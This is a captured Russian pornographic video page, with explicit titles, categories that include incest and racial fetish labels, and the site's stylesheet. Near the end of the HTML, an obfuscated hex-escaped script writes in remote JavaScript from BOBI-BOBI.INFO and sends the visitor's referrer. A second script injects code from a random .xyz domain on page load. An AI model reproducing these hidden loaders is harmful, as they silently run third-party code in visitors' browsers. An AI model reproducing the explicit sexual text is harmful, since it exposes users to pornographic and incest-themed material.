

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dojki228.net/online/702/
body_size: 4638
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="canonical" href="http://dojki228.net/online/702/"/>
<link href="/themes/style.css" rel="stylesheet" />
<title>Рыжая красотка с маленькими сиськами секс с подругой всезнайка, в своем доме</title>
<meta name="description" content="Смотреть онлайн Рыжая красотка с маленькими сиськами секс с подругой всезнайка, в своем доме бесплатно без смс и регистрацией и только в хорошем качестве. Скачать Рыжая красотка с маленькими сиськами секс с подругой всезнайка, в своем доме на телефон" />
</head><body>
<div class="undolog"></div>
<div class="mylogo"><div class="logo"><a href="http://dojki228.net"><img src="/themes/splog.png" title="Дойки 228"></a></div></div><div class="faflogo"><h1 class="massa">Рыжая красотка с маленькими сиськами секс с подругой всезнайка, в своем доме</h1></div>
<div class="mybody">
<div class="li">
   <div class="qw">
	  <video preload="none"  poster="http://dojki228.net/temp/screen/702/screen.jpg" width="100%" height="100%" controls="controls">
         <source src="/temp/video/463903.mp4" type="video/mp4" />
      </video>
   </div>
<div class="sppdow">
<a class="sppdow" href="http://dojki228.net/video/702/&load=1">Скачать <span class="schets">31 Мб</span></a>
<a rel="nofollow" href="&like=1" class="ilike" title="Мне нравится"><img src="/themes/like.png" alt="like" height="18" width="18" /> <span>Мне нравится</span>
<span class="schets">31</span>
</a>
</div>
</div>
<div class="gclr"></div>
<div class="dblv">Добавлено: 15.07.17 19:27</div>
<div class="catsofvideo"><a class="catsofvideo" href="http://dojki228.net/cat/81/analnoe">Анальное</a> <a class="catsofvideo" href="http://dojki228.net/cat/14/ryjie_devushki">Рыжие девушки</a> <a class="catsofvideo" href="http://dojki228.net/cat/83/molodye">Молодые</a></div>

<div class="spmenu">Похожие видео:</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://dojki228.net/online/724/" title="724: Милая девушка хочет быть порнозвезда, потому что она любит заниматься сексом все время">
<img src="http://dojki228.net/temp/screen/724/screen.jpg">
<div class="nmsp"><span>Милая девушка хочет быть порнозвезда, потому что она любит заниматься сексом все время</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://dojki228.net/online/2392/" title="2392: Голая русская шлюха, имеющий хорошую производительность впервые, в то время как в бассейне">
<img src="http://dojki228.net/temp/screen/2392/screen.jpg">
<div class="nmsp"><span>Голая русская шлюха, имеющий хорошую производительность впервые, в то время как в бассейне</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://dojki228.net/online/863/" title="863: Малый сиськастый брюнетка, Аликс Ловелл секс с грабителем, в ее доме">
<img src="http://dojki228.net/temp/screen/863/screen.jpg">
<div class="nmsp"><span>Малый сиськастый брюнетка, Аликс Ловелл секс с грабителем, в ее доме</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://dojki228.net/online/2742/" title="2742: Ребекка Мур-это большой сиськастый блондинка женщина в эротических чулках, кто ценит хороший трах">
<img src="http://dojki228.net/temp/screen/2742/screen.jpg">
<div class="nmsp"><span>Ребекка Мур-это большой сиськастый блондинка женщина в эротических чулках, кто ценит хороший трах</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://dojki228.net/online/3777/" title="3777: Два супер горячие красотки готовы показать свои сиськи и получить протаранил в этой сцене ПОВ ХХХ ">
<img src="http://dojki228.net/temp/screen/3777/screen.jpg">
<div class="nmsp"><span>Два супер горячие красотки готовы показать свои сиськи и получить протаранил в этой сцене ПОВ ХХХ </span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://dojki228.net/online/3088/" title="3088: Капризничает женщина дает лучший оргазм когда-нибудь в ее черном партнере, на переднем сиденье">
<img src="http://dojki228.net/temp/screen/3088/screen.jpg">
<div class="nmsp"><span>Капризничает женщина дает лучший оргазм когда-нибудь в ее черном партнере, на переднем сиденье</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://dojki228.net/online/940/" title="940: Японская брюнетка в черном, чулки в сеточку, Рей kitaj и ее любовники, имеющих Групповой секс">
<img src="http://dojki228.net/temp/screen/940/screen.jpg">
<div class="nmsp"><span>Японская брюнетка в черном, чулки в сеточку, Рей kitaj и ее любовники, имеющих Групповой секс</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://dojki228.net/online/3299/" title="3299: Сладкая блондинка красотка получил ее жесткие жопа облапанная и трахал, как она любит много">
<img src="http://dojki228.net/temp/screen/3299/screen.jpg">
<div class="nmsp"><span>Сладкая блондинка красотка получил ее жесткие жопа облапанная и трахал, как она любит много</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://dojki228.net/online/662/" title="662: Грудастые дамы используют их молочники и влажные киски, чтобы держать их партнеры удовлетворены">
<img src="http://dojki228.net/temp/screen/662/screen.jpg">
<div class="nmsp"><span>Грудастые дамы используют их молочники и влажные киски, чтобы держать их партнеры удовлетворены</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://dojki228.net/online/530/" title="530: Миниатюрная русская красотка трахается жесткий из-за спины, вместо того, чтобы учиться по ней экзамены">
<img src="http://dojki228.net/temp/screen/530/screen.jpg">
<div class="nmsp"><span>Миниатюрная русская красотка трахается жесткий из-за спины, вместо того, чтобы учиться по ней экзамены</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://dojki228.net/online/1622/" title="1622: Коротко стриженая брюнетка с задорной соски улыбается, а получать ее киска, фаршированные петух">
<img src="http://dojki228.net/temp/screen/1622/screen.jpg">
<div class="nmsp"><span>Коротко стриженая брюнетка с задорной соски улыбается, а получать ее киска, фаршированные петух</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://dojki228.net/online/3222/" title="3222: Удивительная брюнетка и ее сожитель получили вниз и грязные в конце дня и понравилось">
<img src="http://dojki228.net/temp/screen/3222/screen.jpg">
<div class="nmsp"><span>Удивительная брюнетка и ее сожитель получили вниз и грязные в конце дня и понравилось</span></div></a></div>
</div>
<div class="gclr"></div>
<div class='spmenu'>Категории:</div><div class='mcgul'>
<table cellspacing='0' cellpadding='0' width='100%'>
<tr>
<td class="spzh"><a class="mcli" href="http://dojki228.net/top">ТОП<span class="schets">только лучшее!</span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/125/studenty" title="Студенты">
Студенты <span class="schets">8 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/122/russkoe" title="Русское">
Русское <span class="schets">6 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/86/incest_i_starye_s_molodymi" title="Инцест и старые с молодыми">
Инцест и старые с молодыми <span class="schets">27 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/85/hardkor_i_gonzo" title="Хардкор и гонзо">
Хардкор и гонзо <span class="schets">273 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/84/dve_devki_odin_paren" title="Две девки один парень">
Две девки один парень <span class="schets">302 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/83/molodye" title="Молодые">
Молодые <span class="schets">1155 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/82/lyubitelskoe" title="Любительское">
Любительское <span class="schets">833 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/81/analnoe" title="Анальное">
Анальное <span class="schets">529 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/63/fisting_i_izvrat" title="Фистинг и изврат">
Фистинг и изврат <span class="schets">64 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/39/uniforma" title="Униформа">
Униформа <span class="schets">62 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/38/orgii_i_vecherinki" title="Оргии и вечеринки">
Оргии и вечеринки <span class="schets">88 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/37/gruppovoe" title="Групповое">
Групповое <span class="schets">197 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/33/vebkamery" title="Вебкамеры">
Вебкамеры <span class="schets">54 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/32/volosataya_kiska" title="Волосатая киска">
Волосатая киска <span class="schets">233 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/28/latinskoe" title="Латинское">
Латинское <span class="schets">82 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/27/masturbaciya_i_igrushki" title="Мастурбация и игрушки">
Мастурбация и игрушки <span class="schets">227 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/26/ot_pervogo_lica" title="От первого лица">
От первого лица <span class="schets">440 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/24/minet_i_otsos" title="Минет и отсос">
Минет и отсос <span class="schets">258 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/23/fetish_i_strannosti" title="Фетиш и странности">
Фетиш и странности <span class="schets">203 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/21/seks-massaj" title="Секс-массаж">
Секс-массаж <span class="schets">110 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/20/chernye_devki" title="Черные девки">
Черные девки <span class="schets">147 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/19/v_avtomobile" title="В автомобиле">
В автомобиле <span class="schets">96 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/18/kasting" title="Кастинг">
Кастинг <span class="schets">69 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/16/podborki" title="Подборки">
Подборки <span class="schets">87 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/14/ryjie_devushki" title="Рыжие девушки">
Рыжие девушки <span class="schets">153 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/12/v_chulkah" title="В чулках">
В чулках <span class="schets">481 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/11/blondinki" title="Блондинки">
Блондинки <span class="schets">1417 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/10/bolshaya_jopa" title="Большая жопа">
Большая жопа <span class="schets">411 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/7/negr_trahaet_beluyu" title="Негр трахает белую">
Негр трахает белую <span class="schets">232 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/6/aziatskoe" title="Азиатское">
Азиатское <span class="schets">209 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/4/zrelki_i_mamki" title="Зрелки и мамки">
Зрелки и мамки <span class="schets">1085 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/3/lesbiiskoe" title="Лесбийское">
Лесбийское <span class="schets">349 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/2/bolshie_bufera" title="Большие буфера">
Большие буфера <span class="schets">1123 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/1/bryunetki" title="Брюнетки">
Брюнетки <span class="schets">1905 </span></a></td>
</tr></table></div>
</div><div class="dojkicop">© <a href="http://dojki228.net">Дойки</a> - смотреть порно видео онлайн бесплатно без регистрации!<script type="text/javascript">
document.write("<img src='//counter.yadro.ru/hit?t45.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='15' height='15' align='right'><\/a>")
</script><!--/LiveInternet-->

</div>
<div id="MP_block_container_5291_goclick"></div><script type="text/javascript">var _0x3bb0=["","\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x3D\x27\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x74\x79\x70\x65\x3D\x27\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x73\x72\x63\x3D\x27","\x26\x72\x65\x66\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x27\x3E\x3C\x2F\x73\x63","\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];var url=_0x3bb0[0];document[_0x3bb0[6]](_0x3bb0[1]+"http://BOBI-BOBI.INFO/dear_code/5291/goclick?t=every_sec&c=&a=0"+_0x3bb0[2]+encodeURIComponent(document[_0x3bb0[3]]||_0x3bb0[0])+_0x3bb0[4]+_0x3bb0[5]);</script>
<script>
(function () {
    var stime = 0;
    try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}

    var sc = document.createElement('script');
    sc.type = 'text/javascript';
    sc.setAttribute('async', 'async');
    sc.setAttribute('data-mrmn-tag', 'iam');
    sc.src = '//xyz0k4gfs.xyz/mbp/pre/620e5d08b302251a654f4f1a8000681f/'
        + document.location.host.replace(/^www./, '')
        + '?'
        + 'sid=' + parseInt(Math.random() * 1e3) + '_' + parseInt(Math.random() * 1e6) + '_' + parseInt(Math.random() * 1e9)
        + '&stime=' + stime
        + '&r=' + Math.random();
    if (document.head) {
        document.head.appendChild(sc);
    } else {
        var node = document.getElementsByTagName("script")[0];
        node.parentNode.insertBefore(sc, node);
    }
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://dojki228.net/themes/style.css
body_size: 1842
content:
body {
background-color: #CCCCCC; 
margin:0;
font-family:"Arial";
font-size:14px;
color: #303030;
}

.spimg {
width: 100%;
	position: relative;
}

.spimg a {
	display: block;
}
.spimg img {
border-radius: 3px 3px 0 0;
display: block;
width: 100%;
height: 240px;
}
.spzh {width: 33.2%;display: inline-block;}
.mcgul {
padding: 0 0 10px 0;
}

.nmsp span {
font-family: arial, verdana, sans-serif;
opacity: 0.9;
color:#6b0000;
font-size: 14px;
background-color: #ccc;
position: absolute;
left: 0;
height: 62px;
bottom: 0px;
padding: 3px 2px 2px 4px;
margin: 0;
}

.gclr {
	clear: both;
	font-size: 0;
	height: 0;
}
.ctpad {padding: 7px;}


.sppo:hover {border: 1px solid #ba5e00;}
.sppo {
	background-color: #8e8e8e;
	float: left;
width: 23.5%;
height: 240px;
	text-align: left;
	padding: 1px;
border: 1px solid #dbdbdb;
	margin: 5px 7px 6px 7px;
}
.sppo a {
	text-decoration: none;
	font-size: 14px;
}



.dojkicop a {color: #791919;text-decoration:none;}
.dojkicop img {vertical-align: top;}
.dojkicop {
font-size: 17px;
background-color: #fff;
border-top: 1px solid #8E8E8E;
padding: 12px 7px;
text-align: center;
}
.dojkicop a:hover {text-decoration: underline;}

a {
text-decoration:none;
}

a:hover {
text-decoration:none;
}

.mylogo {
	margin:auto;
	background-color: #FFFFFF;
height:100%;
border-bottom: 1px solid #8E8E8E;
	}
.faflogo {
	margin:auto;
border-top: 1px solid #E5E5E5;
background: url(/themes/faf.png) repeat-x top left #ccc;
}
h1.massa {
margin-left: auto;margin-right: auto;text-align:left;max-width:1280px; font-size: 21px; padding: 2px 0 0 5px;
font-weight: normal;
}
.logo {
margin-left: auto;margin-right: auto;
text-align:left;
max-width:1280px;
}
.undolog {
max-width: 100%;
border-bottom: 1px solid #AB1E07;
height: 30px;
background: url(/themes/undo.png) repeat-x top left #58180E;
}


.spmenu {
font-size: 19px;
margin-top: 6px;
background: #acacac;
border-top: 1px solid #999999;
border-left: 1px solid #999999;
border-right: 1px solid #868686;
border-bottom: 1px solid #868686;
padding: 12px;
text-align: left;
}
.skrel {
font-size: 15px;
margin-top: 6px;
background-color: #515d65;
border: 1px solid #3e4b54;
border-radius: 6px;
padding: 7px;
text-align: center;
}
.dblv {
width: 100%;
display:block;
font-size: 15px;
margin: 10px 8px 10px 10px;
}
.schets {
display: inline-block;
color: #fff;
margin-top: -3px;
padding: 3px 8px;
margin-right: 6px;
font-size: 17px;
font-weight: normal;
background-color: #575757;
float: right;
border-radius: 5px;
}

.ilike {
margin: 10px 8px 0 8px;
width: 222px;
float: left;
border-radius:9px;
border: 1px solid #dbdbdb;
background-color: #8e8e8e;
display:inline-block;
text-align: left;color: #fff;
padding: 16px 0 16px 17px;
font-size: 20px;
}




.ilike:hover {background-color: #414141;}

.sppdow {
width: 100%;
display: block;
}
a.sppdow {
float: left;
width: 222px;
display: inline-block;
text-align: left;
color: #fff;
border: 1px solid #dbdbdb;
background-color: #8e8e8e;
display: block;text-decoration:none;
padding: 16px 0 16px 17px;
font-size: 20px;
border-radius: 10px;
margin: 10px 8px 0 8px;
}
a.sppdow:hover{background-color: #414141;}
}
.liscreen {
padding:4px 3px 0 2px;
position: relative;
text-align: left;
}
.liscreen img:hover {
border:2px solid #814C94;
}
.liscreen img {
text-align: left;
position: relative;
border:2px solid #3D0051;
}
.smccr {position: absolute;  display: inline-block; border:2px solid #744485;
float: left;text-align: center;color: #F0F000;left: 0;bottom: 85px;
left: 100px;opacity: 0.8;
padding: 9px 14px;background-color: #3C0049;font-size: 18px;border-radius: 8px;text-decoration: none;}
.li_title {
background:#3C0049;
display:block;
border-bottom:1px solid #744485;
color:#C7A8B8;
padding:1px;
}

.onh span {
display: inline-block;
margin: 3px 0 1px 11px;
}
.mybody {
	max-width:1280px;margin:auto;
}

.onh {
padding: 5px 0;
border: 1px solid #000000;
border-radius: 5px 5px 0 0;
background: url(/themes/hbg.png) repeat-x top left #121413;
width: 100%;
font-size: 16px;
text-align: left;
}

.li {
text-align: left; padding: 5px;
}
a.mcli 
{
border-top: 1px solid #b6b6b6;
border-left: 1px solid #b6b6b6;
border-right: 1px solid #a2a2a2;
border-bottom: 1px solid #a2a2a2;
text-align: left;
color: #791919;
background-color:#c0c0c0;
display: block;text-decoration:none;
padding: 9px 0 9px 7px;
font-size: 17px;
margin: 10px 8px 0 8px;
}
a.mcli:hover{background-color: #afafaf;}
.mcli img {vertical-align: top;}


.img {
border-radius:50%;
border:2px solid #fff;
margin-top:4px;
}
.catsofvideo {
padding: 0 3px 1px 7px;
}
a.catsofvideo {
display:inline-block;
overflow:hidden;
color: #791919;
background-color:#c0c0c0;
border: 1px solid #a2a2a2;
margin:3px;
padding: 5px 9px;
text-decoration:none;
border-radius:4px;
}
a.catsofvideo:hover {
text-decoration: underline;
background-color: #afafaf;
}

.nav >li.disabled >a {
color:#999
}

.nav >li.disabled >a:hover,.nav >li.disabled >a:focus {
color:#999;
text-decoration:none;
background-color:transparent;
cursor:not-allowed
}

.pagination {
display:inline-block;
padding-left:0;
margin:0 0 2px 0;
border-radius:4px
}

.pagination >li {
display:inline
}

.pagination >li >a,.pagination >li >span {
font-size: 18px;
border: 1px solid #000;
background: url(/themes/mng.png) repeat-x #591C00;
border-radius: 22px;
margin: 3px 4px 3px 4px;
color: #fff;
display: inline-block;
padding: 11px 17px;
text-decoration:none;
}


.pagination >li >a:hover,.pagination >li >span:hover,.pagination >li >a:focus,.pagination >li >span:focus {
text-decoration:underline;
}

.pagination >.disabled >span,.pagination >.disabled >span:hover,.pagination >.disabled >span:focus,.pagination >.disabled >a,.pagination >.disabled >a:hover,.pagination >.disabled >a:focus {
font-size: 18px;
border: 1px solid #000;
background: #141414;
border-radius: 22px;
margin: 3px 4px 3px 4px;
color: #F08609;
display: inline-block;
padding: 11px 17px;
text-decoration:none;
cursor:not-allowed
}
@media screen and (max-width: 1440px) {
.dblv { width: 99%;}
.onh {width: 99%;}
}
@media screen and (max-width: 1280px) {
	.dblv { width: 97%;}
.onh {width: 98%; border-left: none;}
.sppo {
width: 31%;
}
}
@media screen and (max-width: 1024px) {
	.logo  img {width: 100%;}
.sppo {
width: 30%;
}
}
@media screen and (max-width: 800px) {
.spzh { width: 50%;} 
.sppo {
width: 29%;
}
}

@media screen and (max-width: 700px) {
.sppdow {
width: 97%;
display: inline-block;
}
a.sppdow {
display: block;
margin: 10px 0 0 0;
width: 97%;
}
.ilike {
margin: 10px 0 0 0;
width: 97%;
}
.sppo {
width: 45%;
}
}
@media screen and (max-width: 500px) {
	.spzh { width: 100%;} 
.sppo {
width: 94%;
}
	.sppdow, a.sppdow, .ilike {
		font-size: 17px;
width: 95%;
}
}
@media screen and (max-width: 320px) {
	.onh, .dblv {width: 96%;}
	.sppdow, a.sppdow, .ilike {
		font-size: 16px;
width: 94%;
}

.sppo {
width: 92%;
}
}